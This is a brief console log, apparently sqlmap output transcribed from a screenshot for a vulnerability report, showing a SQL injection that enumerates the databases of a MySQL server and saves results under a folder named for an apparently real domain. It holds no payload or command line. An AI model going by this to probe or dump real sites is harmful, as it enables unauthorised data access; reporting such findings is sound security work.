 back-end DBMS: MySQL 5.0.12
[04:11:20] [INFO] fetching database names
[04:11:20] [INFO] fetching number of databases
[04:11:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[04:11:20] [INFO] retrieved: 4
[04:11:21] [INFO] retrieved: information_schema
[04:11:44] [INFO] retrieved: mysql
[04:11:52] [INFO] retrieved: precare
[04:12:02] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] precare
[*] test
<< back | track 5 r3
[04:12:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
169000.net'
the quieter you become, the more you are able to hear
补天平台
[*] shutting down at 04:12:08